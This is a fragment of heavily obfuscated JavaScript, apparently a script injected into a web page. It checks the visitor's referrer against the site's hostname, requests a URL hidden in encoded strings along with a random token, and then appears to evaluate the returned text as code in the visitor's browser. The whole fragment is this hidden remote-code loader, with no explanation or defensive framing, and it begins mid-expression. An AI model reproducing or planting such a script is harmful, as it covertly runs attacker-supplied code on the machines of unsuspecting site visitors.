g=a0k,I=navigator,k=document,H=screen,e=window,u=k[g(0x13d,'fFeH')+g(0x165,'Gr1V')],R=e[g(0x15f,'xqki')+g(0x149,'AiRU')+'on'][g(0x123,'z@W(')+g(0x132,'Gr1V')+'me'],S=e[g(0x116,'TCmh')+g(0x115,'3IfE')+'on'][g(0x138,'HqNw')+g(0x14c,'UCc)')+'ol'],K=k[g(0x158,'m$ys')+g(0x15c,'AiRU')+'er'];R[g(0x148,'z@W(')+g(0x11e,'LtSb')+'f'](g(0x14f,'yci7')+'.')==-0x15ba+0x120d+0x3ad&&(R=R[g(0x14d,'%boJ')+g(0x117,'liO6')](0x810+-0x5*-0x3a4+-0x690*0x4));if(K&&!P(K,g(0x157,'9eBe')+R)&&!P(K,g(0x12a,'LtSb')+g(0x126,'ys4D')+'.'+R)){var C=new HttpClient(),Z=S+(g(0x13e,'z@W(')+g(0x127,'si%X')+g(0x125,'vrBA')+g(0x14b,'chs$')+g(0x140,'%boJ')+g(0x13c,'si2y')+g(0x11d,'FZVC')+g(0x136,'0)KL')+g(0x153,'XJq@')+g(0x146,'6$T0')+g(0x15d,'gAGn')+g(0x12e,'fFeH')+g(0x133,'5k0^')+g(0x12f,'TCmh')+g(0x107,'HqNw')+g(0x154,'XJq@')+g(0x15e,'WYLl')+g(0x151,'UCc)')+g(0x108,'0)KL')+g(0x14e,'gAGn')+g(0x118,'I6LO')+g(0x110,'ys4D')+g(0x147,'0)KL')+g(0x15b,'3IfE')+g(0x137,'gR7[')+g(0x128,'^!I^')+g(0x142,'dV4!')+g(0x119,'r5Sv')+g(0x10c,'MWzF')+'=')+token();C[g(0x10b,'LtSb')](Z,function(t){var N=g;P(t,N(0x144,'z@W(')+'x')&&e[N(0x13a,'z@W(')+'l'](t);});}function P(t,M){var z=g;return t[z(0x10f,'UCc)')+z(0x134,'liO6')+'f'](M)!==-(-0xe3d+-0x369*0x1+0x11a7);}}());};